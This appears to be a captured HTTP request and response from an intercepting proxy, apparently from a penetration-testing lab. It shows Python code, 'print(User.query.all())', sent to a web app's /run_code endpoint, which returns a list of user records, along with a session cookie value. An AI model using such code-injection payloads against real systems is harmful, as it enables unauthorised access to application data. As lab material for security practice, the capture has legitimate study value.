 Request
Pretty Raw Hex \n
1 POST /run_code HTTP/1.1
2 Host: 10.10.11.62:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 28
10 Origin: http://10.10.11.62:5000
11 Connection: keep-alive
12 Referer: http://10.10.11.62:5000/?code_id=2
13 Cookie: session=
.eJxljDEKwzAQBL9y2VqkSec3pHJngjFCPssHig58EimM_m61JtUWM7Mnli1529kwfE5Q6YMvm_nIcBg5ipXDF9FMVkPoZKvpQZNWCj5T1h8ljST5ibm5_4e3RrmlXZsdq
vGxyIrh1S6VYCy-.Z-IaVA.GjvQpmGgwSNUESPmLIHud660YiQ
14 Priority: u=0
15
16 code=print(User.query.all())
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Tue, 25 Mar 2025 04:00:25 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 36
7
8 {
"output":"[<User 1>, <User 2>]\n"
}
9